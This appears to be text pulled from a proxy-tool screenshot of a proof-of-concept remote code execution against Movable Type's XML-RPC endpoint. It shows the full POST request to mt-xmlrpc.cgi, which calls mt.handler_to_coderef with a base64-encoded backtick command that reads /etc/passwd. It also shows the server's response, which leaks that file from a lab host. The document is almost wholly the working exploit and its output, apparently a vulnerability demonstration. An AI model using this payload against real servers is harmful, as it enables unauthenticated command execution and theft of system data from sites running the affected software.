 Request
Pretty Raw Hex \n
1 POST /cgi-bin/mt/mt-xmlrpc.cgi HTTP/1.1
2 Host: movable.lan
3 User-Agent: PoC-RCE
4 Accept: */*
5 Content-Length: 198
6 Connection: close
7 Content-Type: text/xml
8
9 <?xml version="1.0"?>
10 <methodCall>
11 <methodName>
mt.handler_to_coderef
</methodName>
12 <params>
13 <param>
<value>
<base64>
14 YGNhdCAvZXRjL3Bhc3N3ZGA=
15 </base64>
</value>
</param>
16 </params>
17 </methodCall>
18
Response
Pretty Raw Hex Render \n
<value>
<string>
failed loading package `cat /etc/passwd` for routine `cat /etc/passwd`: Can't locate root:x:0:0:root:
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 postfix:x:101:106::/var/spool/postfix:/usr/sbin/nologin
30 sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
31 systemd-timesync:x:103:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 systemd-network:x:104:112:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:105:113:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:106:114::/nonexistent:/usr/sbin/nologin
35 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
36 mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false
37 in @INC (@INC contains: /var/www/cgi-bin/mt/extlib /var/www/cgi-bin/mt/lib /etc/perl /usr/local/lib/x
38 at /var/www/cgi-bin/mt/lib/MT.pm line 2701.